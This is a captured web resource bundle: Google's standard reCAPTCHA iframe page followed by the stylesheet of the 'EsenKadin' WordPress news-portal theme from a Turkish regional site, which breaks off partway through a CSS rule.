

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4pSh0ZjpITzplTlHAyqT6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766441364735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.denizliportal.net/wp-content/themes/EsenKadin/style.css
body_size: 21778
content:
/*
Theme Name: EsenKadin Temasi
Theme URI: http://cizoglubilisim.com/esenkadin
Description: EsenKadin teması haber, spor, ekonomi, kadın, sağlık, magazin, diyet, teknoloji kısaca portal olabilecek tüm projelere mükemmel değer katacak profesyonel bir portal teması.
Author: Kemal CIZOGLU
Author URI: http://cizoglubilisim.com
Text Domain: esenkadin
Version: 1.0
*/
@charset "utf-8";
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}

a {
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
.footer_fix_reklam {visibility: visible;}
.trans 
{
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

img 
{
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.icerik_detay table {
    border: 2px solid #e3e3e3;
    margin-bottom: 24px;
    width: 100%
}

.icerik_detay table * {
    margin: 0;
    padding: 0
}

.icerik_detay table thead td,.icerik_detay table thead th {
    background: #e3e3e3;
    border-color: #e3e3e3;
    color: #555
}

.icerik_detay table td,.icerik_detay table th,.icerik_detay table tr {
    border: 1px solid #f0f0f0;
    border-collapse: collapse;
    padding: 6px 10px
}

.icerik_detay table tr {
    background: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#fcfcfc));
    background: -webkit-linear-gradient(#fff,#fcfcfc);
    background: linear-gradient(#fff,#fcfcfc)
}

.icerik_detay table tr:hover {
    background: #fcfcfc
}

.icerik_detay b {font-weight:700 !important;}
.icerik_detay strong {font-weight:700 !important;}

blockquote {
    border-left: 5px solid #606971;
    padding: 25px;
    background-color: #fafafa;
}
blockquote {
    padding-left: 15px;
    border-left: 5px solid #ddd;
    font-size: 18px;
    line-height: 22px;
    font-style: italic;
}

a:link, a:visited        { color: #2b2b2b; text-decoration: none; }
a:hover                  { color: #0099cc; }

.header_kapsayici {

width:100%;
position:relative;
height:109px;
}


@-moz-document url-prefix() {
.header_kapsayici {
height:109px;
}
}


.solsag_1_kap{width:1100px; position:relative;  max-width:1100px; float:left; }


html>/**/body .post_bilgileri .fb_renk:before, x:-moz-any-link, x:default {
  top: 4px;
}


.g {
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.08);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.08);
    box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.08);
}

p {
    margin: 0 0 20px 0;
	display: block;
}

blockquote{
    margin: 0 0 20px 0; 
}


header {width:1100px; height: 175px; margin:auto; padding:10px 20px 20px 20px; }


 
#kapsayici {
width:1100px; position:relative; margin:auto; padding:15px 20px 20px 20px; background-color:#fff; overflow:hidden;
} 

.single-sol {
  padding-bottom: 20px;
  width: 780px;
  font-weight: 400;
  color: #2C2C2C ; 
  line-height: 1.7;
  font-size: 15px;
  background: #FFFFFF;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  float: left;
  border-radius: 4px;
  border-bottom: 3px solid rgba(214,223,222,.25);
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.15);
  -moz-box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.15);
  box-shadow: 0px 2px 3px 0px rgba(0,0,0,0.15);
  
}

#sol {
    padding-bottom: 20px;
    width: 780px;
    font-weight: 400;
    color: #2C2C2C;
    line-height: 1.7;
    font-size: 15px;
    background: #FFFFFF;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    float: left;
    border-radius: 4px;
    border-bottom: 3px solid rgba(214,223,222,.25);

}


.wp-pagenavi .extend{display:none;}
.wp-pagenavi .pages{display:none;}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited, .wp-pagenavi span.current{border:1px solid #CCC;color:#666;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow:inset 0 0 1px #fff;-ms-box-shadow:inset 0 0 1px #fff;-webkit-box-shadow:inset 0 0 1px #fff;box-shadow:inset 0 0 1px white;background:#FAFAFA;background-image:-moz-linear-gradient(top,#FAFAFA 0,#d5d4d4 100%);background-image:-ms-linear-gradient(top,#FAFAFA 0,#d5d4d4 100%);background-image:-o-linear-gradient(top,#FAFAFA 0,#d5d4d4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#FAFAFA),color-stop(100%,#d5d4d4));background-image:-webkit-linear-gradient(top,#FAFAFA 0,#d5d4d4 100%);background-image:linear-gradient(to bottom,#FAFAFA 0,#d5d4d4 100%);display:inline-block;line-height:2.48em;height:2.4em;text-decoration:none;margin:0 .3em 12px;padding:0 .85em;font-size:12px;text-shadow:0 1px 0 #fff;}
.wp-pagenavi span.current{background:#d5d4d4;background-image:-moz-linear-gradient(top,#d5d4d4 0,#FAFAFA 100%);background-image:-ms-linear-gradient(top,#d5d4d4 0,#FAFAFA 100%);background-image:-o-linear-gradient(top,#d5d4d4 0,#FAFAFA 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d5d4d4),color-stop(100%,#FAFAFA));background-image:-webkit-linear-gradient(top,#d5d4d4 0,#FAFAFA 100%);background-image:linear-gradient(to bottom,#d5d4d4 0,#FAFAFA 100%);border:1px solid #999;moz-box-shadow:inset 0 0 10px rgba(0,0,0,.35);-ms-box-shadow:inset 0 0 10px rgba(0,0,0,.35);-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.35);}
.wp-pagenavi a:hover{border:1px solid #aeacac !important;-moz-box-shadow:0 0 3px rgba(0,0,0,.25);-ms-box-shadow:0 0 3px rgba(0,0,0,.25);-webkit-box-shadow:0 0 3px rgba(0,0,0,.25);box-shadow:0 0 3px rgba(0,0,0,.25);}


 
.content p iframe {

width: 100% !important;
min-height:380px;
} 


.icerik_detay {
margin-top: 20px;
max-width:740px !important;
width:740px !important;
overflow:hidden;
}

.icerik_detay>ul {
        line-height: 30px;
        padding: 0 0 0 0px;
        margin-bottom: 18px
    }

.icerik_detay > ul li:before {
    font-family: FontAwesome;
    content: "\f00c";
    padding-right: 8px;
    color: #474747;
}

.wp-caption {
	max-width:740px !important;
	height:auto;	
}

.icerik_detay img {	
max-width:740px !important;
height:auto;	
}

.icerik_detay figure {
max-width:740px !important;
height:auto;	
}

.fl{float:left;}
.fr{float:right;}


/* HEADINGS
**************************************************/
h1, h2, h3, h4, h5, h6 {
	margin-top:20px;
	/*color:#454545;*/
	font-weight: 700;

}
h1 { font-size:30px; line-height: 120%; }
h2 { font-size:22px; line-height: 120%;}
h3 { font-size:18px; line-height:20px; }
h4 { font-size:17px; line-height:19px; }
h5 { font-size:16px; line-height:18px; }
h6 { font-size:15px; line-height:17px; }


.yaziici_excerpt {
letter-spacing: 0.01em;
font-weight: 400;
}
 
.tmz {clear:both;}
.ust {width:100%; height:35px; margin:auto; line-height:35px;  position:relative;

  background-image: -moz-linear-gradient( 90deg,rgba(214,212,215,0.2) 0%,rgba(229,229,229,0.2) 50%,rgba(247,246,241,0.3) 50%,rgba(231,231,231,0.2) 100%);
  background-image: -webkit-linear-gradient( 90deg,rgba(214,212,215,0.2) 0%,rgba(229,229,229,0.2) 50%,rgba(247,246,241,0.3) 50%,rgba(231,231,231,0.2) 100%);
  background-image: -ms-linear-gradient( 90deg,rgba(214,212,215,0.2) 0%,rgba(229,229,229,0.2) 50%,rgba(247,246,241,0.3) 50%,rgba(231,231,231,0.2) 100%);
border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  }
.ust_ic {width:1100px; margin:auto;}
.tarih {color: #fff; display:inline-block; float:left;
border-right-width: 1px;
border-right-style: solid;
border-right-color: rgba(0, 0, 0, 0.18); padding-right: 15px; font-size:13px;
}

#pagenavmenu ul {
float: left;
width: 600px;
}

#pagenavmenu li {
float: left;
margin: 0 0 0 0px;
border-right-width: 1px;
border-right-style: solid;
border-right-color: rgba(0, 0, 0, 0.18);
list-style: none;
}

#pagenavmenu li:last-child {
padding-left: 0px;
}

#pagenavmenu li:last-child {
background-image: none
}

#pagenavmenu li a {
float: left;
text-decoration: none;
padding-right: 15px;
padding-left: 13px;
-o-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-khtml-transition: all 0.2s linear;
-webkit-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
font-size: 13px; 
}

#pagenavmenu li a:hover {
color: #fff;
float: left;
background-color: rgba(0, 0, 0, 0.12);
}

.sosyal_ikonlar {
float: right;
height: 35px;
padding-left: 20px;
width: 314px
}

.sosyal_ikonlar ul li {
float: right;
padding-right: 2px;
}

.sosyal_ikonlar ul li span {
line-height: 35px;
height: 34px;
width: 35px;
text-align: center;
-o-transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-khtml-transition: all 0.3s linear;
-webkit-transition: all 0.3s linear;
-ms-transition: all 0.3s linear;
transition: all 0.3s linear;	
list-style: none;	
}

.sosyal_ikonlar ul li:hover span {
background: rgba(0, 0, 0, 0.12);
color: #fff;
}

.logo_kapsayici {
float:left;
width:350px;margin-bottom: 3px;
}

.logo {
display: table-cell;
height: 90px;
vertical-align: middle;
width:330px;
max-width:330px;
margin-right:20px;
}

.logo a img {
display: inline-block;
max-height:90px;
max-width:330px;
}

.header_reklam {
  float: right;
  width: 728px;
  height: 90px;
  margin-bottom: 3px;  
  position: relative;
}

#ananav {
    margin-left: auto;
    margin-right: auto;
    width: 1100px;
max-height:45px !important;

	}

#anamenu {
z-index: 100;
position: relative;
height: 45px;
max-height:45px !important;
width: 1100px;
display: table;
float:left;

}

.anamenu_nevigasyon {
position:relative;
display:block;
height:45px;
max-height:45px !important;
line-height:45px;
float:left;
}

#anamenu ul {display:table-row; }

#anamenu ul li {display: table-cell; text-align: center;  line-height:45px; position: relative;
    -webkit-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.05);
    -moz-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.05);
    box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.05);
}

#anamenu ul li i { margin-right:4px; }
#anamenu ul li:first-child {width:45px;}
#anamenu ul li:first-child a{padding: 0px 6px 0px 9px;}
#anamenu ul li:first-child {position:relative; 

  background-image: -moz-linear-gradient( 90deg,rgba(214,212,215,0) 0%,rgba(229,229,229,0.16) 50%,rgba(247,246,241,0.2) 50%,rgba(231,231,231,0.1) 100%);
  background-image: -webkit-linear-gradient( 90deg,rgba(214, 212, 215, 0) 0%,rgba(229, 229, 229, 0) 50%,rgba(247, 246, 241, 0.13) 50%,rgba(231,231,231,0.2) 100%);
  background-image: -ms-linear-gradient( 90deg,rgba(214,212,215,0.1) 0%,rgba(229,229,229,0.2) 50%,rgba(247,246,241,0.2) 50%,rgba(231,231,231,0.1) 100%);

  
}

#anamenu ul li:last-child {background-image: none;}
#anamenu ul li:last-child {
-webkit-border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-topright: 0px;
-moz-border-radius-bottomright: 3px;
border-top-right-radius: 0px;
border-bottom-right-radius: 3px;
}

#anamenu ul li a {
	text-decoration:none;
    display: block;
    padding: 0px 20px 0px 10px;
}

#anamenu ul li:first-child > a:after { content: ''; } 

#anamenu ul li > a:after { content: ' \f149'; font-family: FontAwesome; font-weight:400; opacity:0.5; } 

#anamenu li > a:only-child:after { content: ''; }  



#anamenu ul li:hover > ul,#anamenu ul li ul:hover {
    display: block;
    text-decoration: none
}

#anamenu ul li ul {
  display: none;
  min-width: 150px;
  position: absolute;
  margin-top: 0px;
  left: 0;
  z-index: 999;
    background-image:none;

}

#anamenu ul li ul li ul {
    width: 200px !important;
    height: auto;
    float: left;
    position: absolute;
    top: 0px;
    left: 200px !important;
    z-index: 999;
    display: none;

}

#anamenu ul li ul li:first-child {
background-color: rgba(232, 34, 107, 0) !important; width:auto !important;
  background-image:none;

}

#anamenu ul li ul li:first-child a{padding: 0px 6 0px 9px; }

#anamenu ul li ul li {
  float: none;
  background: none;
  position: relative;
  display: block;
  border-top: 1px solid rgba(238, 238, 238, 0.19);
  padding: 0 10px;
  clear: both;
  padding-right: 0;
  width: 200px;
  padding-bottom: 7px;
  padding-top: 7px;	  
      -webkit-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.0);
    -moz-box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.0);
    box-shadow: inset 0px -4px 0px 0px rgba(0,0,0,0.0);
}

#anamenu ul li ul li > a:after {
    content: ' \f101'
}

#anamenu ul li ul li a {
	text-decoration:none;
    display: block;
    padding: 0px 20px 0px 10px;
	text-align:left;
	line-height: 25px;
}

#anamenu ul li ul li a:hover {

    text-decoration: none;
}

#anamenu li > a:only-child:after {
    content: ' '
}

.f-nav{ width: 100%;
    float: left;
    position: fixed !important;
    top: 0 !important;
    left: 0!important;
    z-index: 999999999999999;
	height:45px !important;
    display: block;
-webkit-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.4);
-moz-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.4);
box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.4);     box-sizing: border-box;

-webkit-transition: .5s ease 0s;
    -moz-transition: .5s ease 0s;
    -ms-transition: .5s ease 0s;
    -o-transition: .5s ease 0s;
    transition: .5s ease 0s;

}

.ex_menu {
  width: 100%;
  height: 42px;
  max-height:42px;
  float: left;
  line-height: 42px;
  background-color: #fff;
  position: relative;
border-top: 1px solid rgb(216,215,215);

}


/* ARAMA */


.arama {float:right; width:539px; }

.sb-search {
    position: relative;
    width: 0%;
    min-width: 42px;
    height: 42px;
    float: right;
    overflow: hidden;
    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    transition: width 0.3s;
    -webkit-backface-visibility: hidden;
}

.sb-search-input {
    position: absolute;
    top: 0;
    right: 0px;
    border: none;
    outline: none;
    background: #f6f6f6;
    width: 100%;
    height: 42px;
	line-height:42px;
    margin: 0;
    z-index: 10;
    font-family: inherit;
    color: #2c3e50;
	
	border-left-width: 1px;
border-left-style: solid;
border-left-color: rgba(0, 0, 0, 0.09);
}
 
input[type="search"].sb-search-input {
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
}
.sb-search-input::-webkit-input-placeholder {
    color: #efb480;
}
 
.sb-search-input:-moz-placeholder {
    color: #efb480;
}
 
.sb-search-input::-moz-placeholder {
    color: #efb480;
}
 
.sb-search-input:-ms-input-placeholder {
    color: #efb480;
}

.sb-icon-search,
.sb-search-submit  {
    width: 42px;
    height: 42px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 42px;
    text-align: center;
    cursor: pointer;
}

.sb-search-submit {
    background: #fff; /* IE needs this */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
    filter: alpha(opacity=0); /* IE 5-7 */
    opacity: 0;
    color: transparent;
    color:red;
    border: none;
    outline: none;
    z-index: -1;
}

.sb-icon-search {
    background: #CACACA;
    z-index: 90;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
}
 
.sb-icon-search:before {
    content: "";
}

.sb-search.sb-search-open,
.no-js .sb-search {
    width: 100%;
}

.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
    color: #fff;
    z-index: 11;
}

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
/*    z-index: 90;*/
}


/* ----------------- */


/* UYE OL / GIRIS */

.uyeol {
  position: absolute;
  right: 42px;
  width:418px;
}

.uyeol ul li:first-child{ padding-right:18px; 

-webkit-box-shadow: inset -42px -7px 22px -36px rgba(0,0,0,0.0);
-moz-box-shadow: inset -42px -7px 22px -36px rgba(0,0,0,0.0);
box-shadow: inset -42px -7px 22px -36px rgba(0,0,0,0.0);
}
.uyeol ul li a {color:#000000; text-decoration:none;}
.uyeol ul li{
  float:right;
  line-height: 42px;
  height: 42px;
  padding-left:15px;
  padding-right:18px;
  text-align:center;
  color: #828282;
  font-size: 12px;

border-right-width: 1px;
border-right-style: solid;
border-right-color: rgba(0, 0, 0, 0.09);
}

/* ---------------------------- */


.son_yazilar {float:left;
max-height:42px;
padding-right:15px;

border-right-width: 1px;
border-right-style: solid;
border-right-color: rgba(0, 0, 0, 0.09);
overflow: hidden;
  }

.marquee {
width:500px; 
overflow: hidden; float:left;
}

.marquee a {
  margin-right: 36px;
  color: #000;
  line-height: 42px;
  text-decoration:none;
}

.marquee a:hover {
opacity:0.5;
}

.marquee i {
font-size:12px;
}

.son_yazilar_ikon {
width:45px;
text-align:center;
height:42px;
line-height:42px;
float:left;
/*-webkit-border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
border-top-left-radius: 5px; */
color:#fff;
-webkit-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.16);
-moz-box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.16);
box-shadow: inset 13px -9px 16px -5px rgba(0,0,0,0.16);
}




.sol_ana {

width:780px;
position:relative;
float:left;

}



.sly {
	float: left;
	height: 330px;
	width: 768px;
	border: 6px solid #9E9E9E;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));
	background-image: -webkit-linear-gradient(top,#f8f8f8,#f1f1f1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background-color: #333;
	background-image: linear-gradient(top,#f8f8f8,#f1f1f1);
	background-image: url(url(-o-linear-gradient(top,#f8f8f8,#f1f1f1)));
}



.slayt {
	float: left;
	height: 364px;
	width: 780px;
	position: relative;
}
.slty_rsm_dty {
	position: relative;
	height: 330px;
	width: 780px;
	background-color: #666;
	overflow: hidden;
}
.rsm_bslk {
height: 306px;
  width: 230px;
  color: #F2F2F2;
  position: absolute;
  padding-left: 17px;
  font-size: 16px;
  font-weight: bold;
  line-height: 16px;
  left: 510px;
  top: 0px;
  padding-right: 18px;
  background-color: #E5E5E5;
  padding-top: 15px;
  padding-bottom: 10px;
  -webkit-box-shadow: inset 10px 10px 25px -10px rgba(0,0,0,0.20);
-moz-box-shadow: inset 10px 10px 25px -10px rgba(0,0,0,0.20);
box-shadow: inset 10px 10px 25px -10px rgba(0,0,0,0.20);
  }
  
#sl {
	height: 330px;
	width: 780px !important;
	position: relative;
	float: left;
	overflow: hidden;
}



#go-prev {
	height: 61px;
	width: 34px;
	position: absolute;
	left: -7px;
	top: 135px;
	z-index: 1000;
}

#go-next {
	height: 61px;
	width: 34px;
	position: absolute;
	right: -6px;
	top: 135px;
	background-repeat: no-repeat;
	z-index: 1000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-weight: bold;
	color: #666;
	padding-top: 15px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #9E9E9E;
  text-indent: -9999px;
  display: block;
  width: 12px;
  height: 12px;
  margin: 0 3px;
  outline: 0;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #FF9800;
}

.slayt_300x250 {
	float: left;
	height: 250px;
	width: 300px;
	margin-left: 15px;
}
a.manset_baslik_link {
	font-size: 25px;
	font-weight: 700;
	color: #000;
	text-decoration: none;
	line-height: 27px;
	text-shadow:1px 1px 0 #FFFFFF;
}
a.manset_baslik_link:hover {
	color: #C00;
	text-shadow:1px 1px 0 #FFFFFF;
}
.manset_kucuk_yazi {
	font-size: 0.850em;
	font-weight: normal;
	color: #333;
	text-decoration: none;
	  margin-top: 20px;
  display: block;
    padding-right: 20px;
}



/* POST FORMAT STILLERI */


.format_kap {
  color: #FFFFFF;
  border: 1px solid rgba(50,50,50,.05);
  text-transform: capitalize;
  display: inline-block;
  float: left;
  text-align:center;
  margin-right: 7px;
  font-weight: bold;
  font-size: 12px;
  line-height: 20px;
  text-shadow: 2px 2px 0 rgba(0,0,0,0.2);
  text-decoration:none;
}

.daire
{
 background-color: #35A2D0;
 height: 20px;
 -moz-border-radius:7px;
 -webkit-border-radius: 7px;
  padding-left: 7px;
  padding-right: 7px;
 
}

.f_yesil {
  background: #33B679 !important; ;
}

.f_nar {
  background: #FF356C !important; ;
  }
  
.f_gri {
  background: #A5A5A5 !important; ;
  } 

.f_beyaz {
  background: #ffffff !important; ;
  } 
  
.y_beyaz {color:#ffffff !important; } 
.y_siyah {color:#000000 !important; } 
  
 .manset_sosyal {
 
  position: absolute;
  bottom: 0px;
  left: 0px;
  padding-left: 10px;
  padding-bottom: 8px;
  padding-top: 8px;
  display: block;
  background-color: rgba(255, 255, 255, 0.57);
  width: 285px;
  border-top-style: solid;
  border-top-width: 1px;
  border-top-color: #ccc;
 
 }
 
.manset_date {
  font-size: 11px;
  color: #ccc;
  display: block;
  float: left;
  margin-top: 6px;
  width: 285px;
  font-weight: 400;
}


.ele {
opacity:0.1;
}


.anasayfa_genis_orta{
position: relative;
width:1100px;
float:left;
}



.customNavigation{
  text-align: center;
}
.customNavigation a{
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
 


.kayan_slider{

width:1063px;
height:201px;
padding-left:36px;
max-height:201px !important;
position:relative;
border: 1px solid #EDEDED;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;

} 

.kayan_slider .k_ileri {
position:absolute;
right:-20px;
top:85px;
font-size:25px;
color:#ccc;
cursor:pointer;
}

.kayan_slider .k_geri {
position:absolute;
left:-20px;
top:85px;
font-size:25px;
color:#ccc;
cursor:pointer;
}

.k_ileri:hover, .k_geri:hover {

color: #000000; 
}



.owl-item {
float:left;
height: 205px;
width:212px !important;
}


 
.vertical-text {
	transform: rotate(270deg);
	transform-origin: left top 0;
} 


.mr-10 {

margin-right:10px;
}


.open-blink {
	content: ' ';
	position: relative;
	display: inline-block;
	width: 14px;
	height: 14px;
	margin: 0 20px;
	border-radius: 50%;
	background-color: #4caf50;
	-webkit-animation-name: flash;
	animation-name: flash;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

.open-blink:before {
	content: ' ';
	position: absolute;
	top: -8px;
	left: -8px;
	display: inline-block;
	width: 30px;
	height: 30px;
	opacity: 0.1;
	border-radius: 50%;
	background-color: #4caf50;
}


.mb-0 {margin-bottom:0px !important;}
.mb-10 {margin-bottom:10px; float:left; }
.mb-15 {margin-bottom:15px; float:left; }
.mb-20 {margin-bottom:20px; float:left; }
.mb-30 {margin-bottom:30px; float:left; }
.mb-40 {margin-bottom:40px; float:left; }
.pd-20 {padding:20px;}
.pdlr-20 {padding-left:20px;padding-right:20px;}
.pdlr-25 {padding-left:25px;padding-right:25px;}
.pdlrt-20 {padding-left:20px;padding-right:20px;padding-top:20px;}
.mt-10 {margin-top:10px;}
.mt-20 {margin-top:20px;}
.mt-30 {margin-top:30px;}
.mt-40 {margin-top:40px;}
.pd-10 {padding:10px;}
.pd-20 {padding:20px;}

#sag {
width: 300px;
max-width: 300px;
position: relative;
float:right;
}

#sag_konu {
width: 300px;
max-width: 300px;
position: relative;
float:right;
}

#sag_1 {
float: right;
position: relative;
width: 300px;
max-width: 300px;
}

#sidebar {
float: right;
position: relative;
width: 300px;
max-width: 300px;	
}

.sagyan_reklam {

float:left;
width:300px;
position:relative;

}

.bilesen {
    width: 300px;
    position: relative;
    float: right;
    margin-bottom: 20px;
}


.w_baslik {
    -webkit-box-shadow: inset 0px 6px 10px -7px rgba(0,0,0,0.50);
    -moz-box-shadow: inset 0px 6px 10px -7px rgba(0,0,0,0.50);
    box-shadow: inset 0px 6px 10px -7px rgba(0,0,0,0.50);
    background-image: url(images/cizgi.png);
    line-height: 40px;
    color: #FFF;
	font-weight:700;
	border-bottom-style: dashed;
    border-bottom-width: 1px;
    border-bottom-color: white;
	margin-bottom:5px;
	background-color:#ccc;
}


.bilesen-baslik {
    -webkit-box-shadow: inset 0px 6px 10px -7px rgba(0,0,0,0.50);
    -moz-box-shadow: inset 0px 6px 10px -7px rgba(0,0,0,0.50);
    box-shadow: inset 0px 6px 10px -7px rgba(0,0,0,0.50);
    background-image: url(images/cizgi1.png);
    line-height: 40px;
    color: #FFF;
	font-weight:700;
	border-bottom-style: dashed;
    border-bottom-width: 1px;
    border-bottom-color: white;
	margin-bottom:5px;
	background-color:#676767;
}


.ka-ikon {
    float: left;
    margin-right: 10px;
    background-color: rgba(0, 0, 0, 0.1);
    width: 32px;
    text-align: center;
    -webkit-box-shadow: inset -17px 1px 13px -15px rgba(0,0,0,0.20);
    -moz-box-shadow: inset -17px 1px 13px -15px rgba(0,0,0,0.20);
    box-shadow: inset -17px 1px 13px -15px rgba(0,0,0,0.20);
}
.ka-ikon:before {
    content: "";
    display: block;
    position: absolute;
    left: 32px;
    top: 16px;
